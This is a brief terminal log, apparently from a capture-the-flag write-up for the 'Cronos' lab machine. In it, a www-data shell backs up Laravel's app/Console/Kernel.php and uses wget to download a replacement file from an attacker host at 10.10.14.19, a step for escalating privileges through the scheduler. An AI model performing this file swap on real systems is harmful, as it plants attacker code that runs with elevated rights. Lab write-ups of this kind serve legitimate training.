 www-data@cronos:/var/www/laravel/app/Console$ mv Kernel.php Kernel.php.bak
mv Kernel.php Kernel.php.bak
www-data@cronos:/var/www/laravel/app/Console$ wget http://10.10.14.19/Kernel.php
<ravel/app/Console$ wget http://10.10.14.19/Kernel.php
--2020-07-07 12:41:11--  http://10.10.14.19/Kernel.php
Connecting to 10.10.14.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 918 [application/octet-stream]
Saving to: 'Kernel.php'
Kernel.php          100%[===================>]     918  --.-KB/s    in 0.001s
2020-07-07 12:41:11 (1.73 MB/s) - 'Kernel.php' saved [918/918]
www-data@cronos:/var/www/laravel/app/Console$